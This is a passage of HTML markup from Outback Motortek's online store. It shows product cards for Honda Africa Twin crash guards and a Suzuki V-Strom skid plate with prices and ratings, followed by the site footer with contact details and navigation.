											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-970 status-publish product_cat-combo product_cat-crash-bars product_cat-honda product_cat-crf1000l-africa-twin product_cat-protection product_tag-adventure-sports-africa-twin product_tag-africa-twin product_tag-africa-twin-1000 product_tag-combo product_tag-crash-bars product_tag-crash-guards product_tag-crash-protection has-post-thumbnail sale taxable shipping-taxable purchasable product-type-bundle outofstock insufficientstock" data-loop="5" data-id="970">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://east.outbackmotortek.us/product/honda-africa-twin-crf1000l-crash-guards-system-combo/" class="product-image-link" tabindex="-1" aria-label="Honda CRF1000L Africa Twin – Crash Guards Combo">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/EG1-e1495564854963.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/EG1-e1495564854963.jpg 700w, https://east.outbackmotortek.us/wp-content/uploads/EG1-e1495564854963-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/EG1-e1495564854963-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/EG1-e1495564854963-300x200.jpg 300w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/EG2.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/EG2.jpg 800w, https://east.outbackmotortek.us/wp-content/uploads/EG2-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/EG2-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/EG2-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/EG2-300x200.jpg 300w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/EG4.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/EG4.jpg 800w, https://east.outbackmotortek.us/wp-content/uploads/EG4-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/EG4-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/EG4-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/EG4-300x200.jpg 300w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/EG5.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/EG5.jpg 800w, https://east.outbackmotortek.us/wp-content/uploads/EG5-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/EG5-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/EG5-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/EG5-300x200.jpg 300w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/EG8.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/EG8.jpg 700w, https://east.outbackmotortek.us/wp-content/uploads/EG8-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/EG8-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/EG8-300x200.jpg 300w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/EG9.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/EG9.jpg 700w, https://east.outbackmotortek.us/wp-content/uploads/EG9-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/EG9-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/EG9-300x200.jpg 300w" data-image-id="5"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">Sale</span></div><img width="700" height="466" src="https://east.outbackmotortek.us/wp-content/uploads/EG1-e1495564854963.jpg" class="attachment-large size-large" alt="Honda Africa Twin CRF1000L crash protection guards" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/EG1-e1495564854963.jpg 700w, https://east.outbackmotortek.us/wp-content/uploads/EG1-e1495564854963-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/EG1-e1495564854963-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/EG1-e1495564854963-300x200.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://east.outbackmotortek.us/product/honda-africa-twin-crf1000l-crash-guards-system-combo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="970"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://east.outbackmotortek.us/product/honda-africa-twin-crf1000l-crash-guards-system-combo/">Honda CRF1000L Africa Twin – Crash Guards Combo</a></h3>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5">
					<span style="width:95%">
			Rated <strong class="rating">4.75</strong> out of 5		</span>
				</div>

				<a href="https://east.outbackmotortek.us/product/honda-africa-twin-crf1000l-crash-guards-system-combo/#reviews" class="woocommerce-review-link" rel="nofollow">
			(16)
		</a>
		
					</div>
						
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>675.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;675.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>549.90</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>634.50</bdi></span><span class="screen-reader-text">Price range: &#36;549.90 through &#36;634.50</span></ins><span class="screen-reader-text">Current price is: &#036;549.90 &ndash; &#036;634.50Price range: &#036;549.90 through &#036;634.50.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://east.outbackmotortek.us/product/honda-africa-twin-crf1000l-crash-guards-system-combo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_970" data-quantity="1" class="button product_type_bundle product_type_bundle_input_required add-to-cart-loop" data-product_id="970" data-product_sku="OBM-CRF1000-CGCOM" aria-label="Read more about &ldquo;Honda CRF1000L Africa Twin – Crash Guards Combo&rdquo;" rel="nofollow"><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_970" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-59 status-publish instock product_cat-protection product_cat-skid-plate product_cat-suzuki product_cat-dl650-vstrom has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="6" data-id="59">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://east.outbackmotortek.us/product/skid-plate-langar-ii-suzuki-vstrom-dl-650/" class="product-image-link" tabindex="-1" aria-label="Suzuki DL 650 Vstrom – Skid Plate">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9672_1_1-1024x683.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9672_1_1-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9672_1_1-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9672_1_1-1536x1025.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9672_1_1-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9672_1_1-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9672_1_1-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9672_1_1.jpg 2000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9657_1_1-1024x683.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9657_1_1-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9657_1_1-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9657_1_1-1536x1025.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9657_1_1-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9657_1_1-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9657_1_1-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9657_1_1.jpg 2000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9659_1_1-1024x683.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9659_1_1-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9659_1_1-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9659_1_1-1536x1025.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9659_1_1-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9659_1_1-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9659_1_1-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9659_1_1.jpg 2000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9664_1_1-1024x683.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9664_1_1-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9664_1_1-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9664_1_1-1536x1025.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9664_1_1-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9664_1_1-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9664_1_1-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9664_1_1.jpg 2000w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9669_1_1-1024x683.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9669_1_1-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9669_1_1-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9669_1_1-1536x1025.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9669_1_1-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9669_1_1-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9669_1_1-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9669_1_1.jpg 2000w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1024" height="683" src="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9672_1_1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9672_1_1-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9672_1_1-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9672_1_1-1536x1025.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9672_1_1-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9672_1_1-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9672_1_1-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_9672_1_1.jpg 2000w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://east.outbackmotortek.us/product/skid-plate-langar-ii-suzuki-vstrom-dl-650/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="59"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://east.outbackmotortek.us/product/skid-plate-langar-ii-suzuki-vstrom-dl-650/">Suzuki DL 650 Vstrom – Skid Plate</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>310.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://east.outbackmotortek.us/product/skid-plate-langar-ii-suzuki-vstrom-dl-650/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="59" data-product_sku="OBM-DL650-SP" aria-label="Select options for &ldquo;Suzuki DL 650 Vstrom – Skid Plate&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

														</div>
						</div></div></div></div><div class="vc_row wpb_row vc_row-fluid wd-rs-637cf9b5d71a4"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>																</div>
				</div>			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="text-2" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><a href="https://east.outbackmotortek.us"><img decoding="async" style="margin-bottom: 10px;" src="https://east.outbackmotortek.us/wp-content/uploads/logo.png" /></a></div>
<p>Outback Motortek is a family business that produces quality protection products for adventure motorcycles.</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> City: Amherst<br />
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> State &amp; ZIP code: Virginia, 24521<br />
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Country: United States of America<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i><a href="tel:+18779313636">1-877-931-3636</a><br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Mon &#8211; Fri: 9AM &#8211; 5PM (EST)<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> <a href="https://east.outbackmotortek.us/contact/">Contact Us</a></div>
</div>
		</div><div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">User dashboard</h5><div class="menu-user-dashboard-footer-container"><ul id="menu-user-dashboard-footer" class="menu"><li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://east.outbackmotortek.us/?page_id=7">My Account</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2058"><a href="https://east.outbackmotortek.us/my-account/orders/">My Orders</a></li>
<li id="menu-item-46993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46993"><a href="https://east.outbackmotortek.us/my-account/downloads/">Downloads</a></li>
<li id="menu-item-46748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46748"><a href="https://east.outbackmotortek.us/my-account/edit-address/">Address</a></li>
<li id="menu-item-46749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46749"><a href="https://east.outbackmotortek.us/my-account/payment-methods/">Payment methods</a></li>
<li id="menu-item-9008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9008"><a href="https://east.outbackmotortek.us/my-account/edit-account/">Account Details</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://east.outbackmotortek.us/wishlist/">Wishlist</a></li>
<li id="menu-item-18651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18651"><a href="https://east.outbackmotortek.us/cart/">Cart</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2064"><a target="_blank" href="https://outbackmotortek.com/">Go to main page</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woocommerce_products-2" class="wd-widget widget footer-widget  woocommerce widget_products"><h5 class="widget-title">Best Selling Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://east.outbackmotortek.us/product/tool-box/" title="Tool Box" class="widget-product-img">
			<img width="450" height="300" src="https://east.outbackmotortek.us/wp-content/uploads/2023/02/TB-small-V2-2912-scaled-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tool Box" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2023/02/TB-small-V2-2912-scaled-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2023/02/TB-small-V2-2912-scaled-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2023/02/TB-small-V2-2912-scaled-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2023/02/TB-small-V2-2912-scaled-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2023/02/TB-small-V2-2912-scaled-2048x1366.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2023/02/TB-small-V2-2912-scaled-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2023/02/TB-small-V2-2912-scaled-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2023/02/TB-small-V2-2912-scaled-150x100.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://east.outbackmotortek.us/product/tool-box/" title="Tool Box" class="wd-entities-title">
				Tool Box			</a>
							<div class="star-rating" role="img" aria-label="Rated 4.57 out of 5"><span style="width:91.4%">Rated <strong class="rating">4.57</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210.00</bdi></span><span class="screen-reader-text">Price range: &#36;125.00 through &#36;210.00</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://east.outbackmotortek.us/product/honda-xl750-transalp-protection-combo/" title="Honda XL750 Transalp – Protection Combo" class="widget-product-img">
			<img width="450" height="300" src="https://east.outbackmotortek.us/wp-content/uploads/2023/09/IMG_9568comb-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda XL750 Transalp – Protection Combo" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2023/09/IMG_9568comb-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2023/09/IMG_9568comb-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2023/09/IMG_9568comb-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2023/09/IMG_9568comb-1536x1025.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2023/09/IMG_9568comb-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2023/09/IMG_9568comb-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2023/09/IMG_9568comb.jpg 2000w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://east.outbackmotortek.us/product/honda-xl750-transalp-protection-combo/" title="Honda XL750 Transalp – Protection Combo" class="wd-entities-title">
				Honda XL750 Transalp – Protection Combo			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>825.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;825.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>759.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;759.00.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://east.outbackmotortek.us/product/honda-crf1100l-africa-twin-ultimate-protection-combo/" title="Honda CRF1100L Africa Twin – Ultimate Protection Combo" class="widget-product-img">
			<img width="450" height="300" src="https://east.outbackmotortek.us/wp-content/uploads/2019/11/CG-CM-scaled-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda CRF1100L Africa Twin – Ultimate Protection Combo" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2019/11/CG-CM-scaled-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2019/11/CG-CM-scaled-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2019/11/CG-CM-scaled-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2019/11/CG-CM-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2019/11/CG-CM-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2019/11/CG-CM-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2019/11/CG-CM-2048x1365.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2019/11/CG-CM-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2019/11/CG-CM-1320x880.jpg 1320w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://east.outbackmotortek.us/product/honda-crf1100l-africa-twin-ultimate-protection-combo/" title="Honda CRF1100L Africa Twin – Ultimate Protection Combo" class="wd-entities-title">
				Honda CRF1100L Africa Twin – Ultimate Protection Combo			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,110.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,110.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,032.30</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,032.30.</span></span>
		</span>
	</span>
	</li>
</ul></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Navigation</h5><div class="menu-navigation-footer-container"><ul id="menu-navigation-footer" class="menu"><li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2043"><a href="https://east.outbackmotortek.us/all-products/">All Products</a></li>
<li id="menu-item-46732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46732"><a href="https://east.outbackmotortek.us/product-category/bmw/">BMW</a></li>
<li id="menu-item-46741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46741"><a href="https://east.outbackmotortek.us/product-category/honda/">Honda</a></li>
<li id="menu-item-18646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18646"><a href="https://east.outbackmotortek.us/product-category/husqvarna/">Husqvarna</a></li>
<li id="menu-item-46982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46982"><a href="https://east.outbackmotortek.us/product-category/ktm/">KTM</a></li>
<li id="menu-item-46983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46983"><a href="https://east.outbackmotortek.us/product-category/yamaha/">Yamaha</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2045"><a href="https://east.outbackmotortek.us/product-category/protection/crash-bars/">Crash Bars</a></li>
<li id="menu-item-7430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7430"><a href="https://east.outbackmotortek.us/product-category/luggage/">Luggage</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7429"><a href="https://east.outbackmotortek.us/product-category/protection/">Protection</a></li>
<li id="menu-item-18157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18157"><a href="https://east.outbackmotortek.us/contact/">Contact</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Useful links</h5><div class="menu-useful-links-footer-container"><ul id="menu-useful-links-footer" class="menu"><li id="menu-item-9006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9006"><a href="https://east.outbackmotortek.us/vinstallations/">Video Installations</a></li>
<li id="menu-item-9005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9005"><a href="https://east.outbackmotortek.us/pdf-installations/">PDF Installations</a></li>
<li id="menu-item-36830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36830"><a href="https://east.outbackmotortek.us/drop-test-videos/">Drop Test Videos</a></li>
<li id="menu-item-18159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18159"><a href="https://east.outbackmotortek.us/products-compatibility/">Products Compatibility</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://east.outbackmotortek.us/faq/">FAQ</a></li>
<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2053"><a rel="privacy-policy" href="https://east.outbackmotortek.us/privacy-notice/">Privacy Notice</a></li>
<li id="menu-item-33765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33765"><a href="https://east.outbackmotortek.us/product-disclaimer/">Product Disclaimer</a></li>
<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://east.outbackmotortek.us/site-disclaimer/">Site Disclaimer</a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://east.outbackmotortek.us/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://east.outbackmotortek.us/warranty-and-return/">Warranty and Returns</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<i class="fa fa-copyright"></i>© 2026 <strong>Outback Motortek</strong> – All Rights Reserved.															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
